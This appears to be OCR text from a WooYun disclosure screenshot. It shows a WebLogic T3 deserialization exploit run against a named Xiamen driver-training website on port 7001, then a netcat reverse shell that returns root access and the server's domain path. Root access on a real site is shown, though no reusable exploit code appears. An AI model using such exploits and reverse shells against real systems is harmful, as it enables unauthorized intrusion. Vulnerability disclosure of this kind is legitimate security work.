 欢迎使用厦门市机动车驾驶员公众平台 - Windows Internet Explorer
http://www.jppt.com.cn/gzpt/
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
欢迎使用厦门市机动车驾驶员公众平台
页面(P) 安全(S) 工具(O)
游客 您好, 欢迎来到极速网! 厦门市 切换城市
首页 | 登录 | 联系我们
厦门市机动车驾驶员培训社会公众平台
首页 用户中心 排行榜 预约培训 新闻公告 理论学习 继续再教育 极速论坛 下载中心
登录类型: 学生
weblogic cmd.exe
connecting to www.jppt.com.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>
C:\Documents and Settings\Administrator\桌面\nc.exe
121.41.106.221: inverse host lookup failed: h_errno 11004: NO_DATA
connect to ] from (UNKNOWN) [121.41.106.221] 22909: NO_DATA
whoami
root
pwd
/opt/Middleware/user_projects/domains/base_domain
心正才觉清风香
用车指南 更多>>
政策法规 更多>>
www.wooyun.org